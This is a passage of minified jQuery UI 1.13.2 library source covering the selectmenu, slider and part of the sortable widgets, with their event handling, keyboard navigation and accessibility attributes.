this.dragged=!1,e(".ui-unselecting",this.element[0]).each(function(){var n=e.data(this,"selectable-item");i._removeClass(n.$element,"ui-unselecting"),n.unselecting=!1,n.startselected=!1,i._trigger("unselected",t,{unselected:n.element})}),e(".ui-selecting",this.element[0]).each(function(){var n=e.data(this,"selectable-item");i._removeClass(n.$element,"ui-selecting")._addClass(n.$element,"ui-selected"),n.selecting=!1,n.selected=!0,n.startselected=!0,i._trigger("selected",t,{selected:n.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),e.widget("ui.selectmenu",[e.ui.formResetMixin,{version:"1.13.2",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=e()},_drawButton:function(){var t,i=this,n=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(e){this.button.trigger("focus"),e.preventDefault()}}),this.element.hide(),this.button=e("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),t=e("<span>").appendTo(this.button),this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(n).appendTo(this.button),!1!==this.options.width&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=e("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=e("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(e,i){e.preventDefault(),t._setSelection(),t._select(i.item.data("ui-selectmenu-item"),e)},focus:function(e,i){var n=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&n.index!==t.focusIndex&&(t._trigger("focus",e,{item:n}),t.isOpen||t._select(n,e)),t.focusIndex=n.index,t.button.attr("aria-activedescendant",t.menuItems.eq(n.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var e,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(e=this._getSelectedItem(),this.menuInstance.focus(null,e),this._setAria(e.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(e){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",e)))},_position:function(){this.menuWrap.position(e.extend({of:this.button},this.options.position))},close:function(e){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",e))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=e("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var n=this,s="";e.each(i,function(i,o){var r;o.optgroup!==s&&(r=e("<li>",{text:o.optgroup}),n._addClass(r,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),r.appendTo(t),s=o.optgroup),n._renderItemData(t,o)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var n=e("<li>"),s=e("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(n,null,"ui-state-disabled"),this._setText(s,i.label),n.append(s).appendTo(t)},_setText:function(e,t){t?e.text(t):e.html("&#160;")},_move:function(e,t){var i,n,s=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),s+=":not(.ui-state-disabled)"),(n="first"===e||"last"===e?i["first"===e?"prevAll":"nextAll"](s).eq(-1):i[e+"All"](s).eq(0)).length&&this.menuInstance.focus(t,n)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(e){this[this.isOpen?"close":"open"](e)},_setSelection:function(){var e;this.range&&(window.getSelection?((e=window.getSelection()).removeAllRanges(),e.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(t){this.isOpen&&(e(t.target).closest(".ui-selectmenu-menu, #"+e.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var e;window.getSelection?(e=window.getSelection()).rangeCount&&(this.range=e.getRangeAt(0)):this.range=document.selection.createRange()},click:function(e){this._setSelection(),this._toggle(e)},keydown:function(t){var i=!0;switch(t.keyCode){case e.ui.keyCode.TAB:case e.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case e.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case e.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case e.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case e.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case e.ui.keyCode.LEFT:this._move("prev",t);break;case e.ui.keyCode.RIGHT:this._move("next",t);break;case e.ui.keyCode.HOME:case e.ui.keyCode.PAGE_UP:this._move("first",t);break;case e.ui.keyCode.END:case e.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(e){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),e)},_select:function(e,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=e.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(e)),this._setAria(e),this._trigger("select",t,{item:e}),e.index!==i&&this._trigger("change",t,{item:e}),this.close(t)},_setAria:function(e){var t=this.menuItems.eq(e.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(e,t){if("icons"===e){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(e,t),"appendTo"===e&&this.menuWrap.appendTo(this._appendTo()),"width"===e&&this._resizeButton()},_setOptionDisabled:function(e){this._super(e),this.menuInstance.option("disabled",e),this.button.attr("aria-disabled",e),this._toggleClass(this.button,null,"ui-state-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var e=this.options.width;!1!==e?(null===e&&(e=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(e)):this.button.css("width","")},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var e=this._super();return e.disabled=this.element.prop("disabled"),e},_parseOptions:function(t){var i=this,n=[];t.each(function(t,s){s.hidden||n.push(i._parseOption(e(s),t))}),this.items=n},_parseOption:function(e,t){var i=e.parent("optgroup");return{element:e,index:t,value:e.val(),label:e.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||e.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),e.widget("ui.slider",e.ui.mouse,{version:"1.13.2",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var t,i,n=this.options,s=this.element.find(".ui-slider-handle"),o=[];for(i=n.values&&n.values.length||1,s.length>i&&(s.slice(i).remove(),s=s.slice(0,i)),t=s.length;t<i;t++)o.push("<span tabindex='0'></span>");this.handles=s.add(e(o.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){e(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(!0===t.range&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:Array.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=e("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==t.range&&"max"!==t.range||this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var i,n,s,o,r,a,l,u=this,c=this.options;return!c.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:t.pageX,y:t.pageY},n=this._normValueFromMouse(i),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var i=Math.abs(n-u.values(t));(s>i||s===i&&(t===u._lastChangedValue||u.values(t)===c.min))&&(s=i,o=e(this),r=t)}),!1!==this._start(t,r)&&(this._mouseSliding=!0,this._handleIndex=r,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),a=o.offset(),l=!e(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-a.left-o.width()/2,top:t.pageY-a.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,n),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,n,s,o;return"horizontal"===this.orientation?(t=this.elementSize.width,i=e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,i=e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),(n=i/t)>1&&(n=1),n<0&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),o=this._valueMin()+n*s,this._trimAlignValue(o)},_uiHash:function(e,t,i){var n={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(n.value=void 0!==t?t:this.values(e),n.values=i||this.values()),n},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var n,s=this.value(),o=this.values();this._hasMultipleValues()&&(n=this.values(t?0:1),s=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(n,i):Math.max(n,i)),o[t]=i),i!==s&&!1!==this._trigger("slide",e,this._uiHash(t,i,o))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,t){var i,n,s;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!Array.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,n=arguments[0],s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(e,t){var i,n=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=n-1;i>=0;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,n;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this._hasMultipleValues()){for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i}return[]},_trimAlignValue:function(e){if(e<=this._valueMin())return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(e-this._valueMin())%t,n=e-i;return 2*Math.abs(i)>=t&&(n+=i>0?t:-t),parseFloat(n.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=e.toString(),i=t.indexOf(".");return-1===i?0:t.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,n,s,o,r=this.options.range,a=this.options,l=this,u=!this._animateOff&&a.animate,c={};this._hasMultipleValues()?this.handles.each(function(n){i=(l.values(n)-l._valueMin())/(l._valueMax()-l._valueMin())*100,c["horizontal"===l.orientation?"left":"bottom"]=i+"%",e(this).stop(1,1)[u?"animate":"css"](c,a.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===n&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},a.animate),1===n&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:a.animate})):(0===n&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},a.animate),1===n&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:a.animate}))),t=i}):(n=this.value(),s=this._valueMin(),o=this._valueMax(),i=o!==s?(n-s)/(o-s)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](c,a.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},a.animate),"max"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},a.animate),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},a.animate),"max"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},a.animate))},_handleEvents:{keydown:function(t){var i,n,s,o=e(t.target).data("ui-slider-handle-index");switch(t.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(e(t.target),null,"ui-state-active"),!1===this._start(t,o)))return}switch(s=this.options.step,i=n=this._hasMultipleValues()?this.values(o):this.value(),t.keyCode){case e.ui.keyCode.HOME:n=this._valueMin();break;case e.ui.keyCode.END:n=this._valueMax();break;case e.ui.keyCode.PAGE_UP:n=this._trimAlignValue(i+(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(i-(this._valueMax()-this._valueMin())/this.numPages);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(i===this._valueMax())return;n=this._trimAlignValue(i+s);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(i===this._valueMin())return;n=this._trimAlignValue(i-s)}this._slide(t,o,n)},keyup:function(t){var i=e(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(e(t.target),null,"ui-state-active"))}}}),e.widget("ui.sortable",e.ui.mouse,{version:"1.13.2",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return e>=t&&e<t+i},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),e.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var e=this.items.length-1;e>=0;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var n=null,s=!1,o=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(t),e(t.target).parents().each(function(){if(e.data(this,o.widgetName+"-item")===o)return n=e(this),!1}),e.data(t.target,o.widgetName+"-item")===o&&(n=e(t.target)),!!n&&(!(this.options.handle&&!i&&(e(this.options.handle,n).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s))&&(this.currentItem=n,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(t,i,n){var s,o,r=this.options;if(this.currentContainer=this,this.refreshPositions(),this.appendTo=e("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),e.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=e("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!n)for(s=this.containers.length-1;s>=0;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return e.ui.ddmanager&&(e.ui.ddmanager.current=this),e.ui.ddmanager&&!r.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(e){var t=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<t.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+t.scrollSpeed:e.pageY-this.overflowOffset.top<t.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-t.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<t.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+t.scrollSpeed:e.pageX-this.overflowOffset.left<t.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-t.scrollSpeed)):(e.pageY-this.document.scrollTop()<t.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-t.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<t.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+t.scrollSpeed)),e.pageX-this.document.scrollLeft()<t.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-t.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<t.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+t.scrollSpeed))),i},_mouseDrag:function(t){var i,n,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),e.ui.ddmanager&&!r.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t)),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},i=this.items.length-1;i>=0;i--)if(s=(n=this.items[i]).item[0],(o=this._intersectsWithPointer(n))&&n.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||e.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&e.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(t,n),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(e.ui.ddmanager&&!this.options.dropBehaviour&&e.ui.ddmanager.drop(this,t),this.options.revert){var n=this,s=this.placeholder.offset(),o=this.options.axis,r={};o&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,e(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){n._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new e.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),e.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?e(this.domPosition.prev).after(this.currentItem):e(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var i=this._getItemsAsjQuery(t&&t.connected),n=[];return t=t||{},e(i).each(function(){var i=(e(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);i&&n.push((t.key||i[1]+"[]")+"="+(t.key&&t.expression?i[1]:i[2]))}),!n.length&&t.key&&n.push(t.key+"="),n.join("&")},toArray:function(t){var i=this._getItemsAsjQuery(t&&t.connected),n=[];return t=t||{},i.each(function(){n.push(e(t.item||this).attr(t.attribute||"id")||"")}),n},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=e.left,r=o+e.width,a=e.top,l=a+e.height,u=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||n+u>a&&n+u<l,d="y"===this.options.axis||t+c>o&&t+c<r,f=h&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?f:o<t+this.helperProportions.width/2&&i-this.helperProportions.width/2<r&&a<n+this.helperProportions.height/2&&s-this.helperProportions.height/2<l},_intersectsWithPointer:function(e){var t,i,n="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),s="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width);return!(!n||!s)&&(t=this.dragDirection.vertical,i=this.dragDirection.horizontal,this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1))},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),n=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&i||"left"===s&&!i:n&&("down"===n&&t||"up"===n&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!==e&&(e>0?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!==e&&(e>0?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(t){var i,n,s,o,r=[],a=[],l=this._connectWith();if(l&&t)for(i=l.length-1;i>=0;i--)for(n=(s=e(l[i],this.document[0])).length-1;n>=0;n--)(o=e.data(s[n],this.widgetFullName))&&o!==this&&!o.options.disabled&&a.push(["function"==typeof 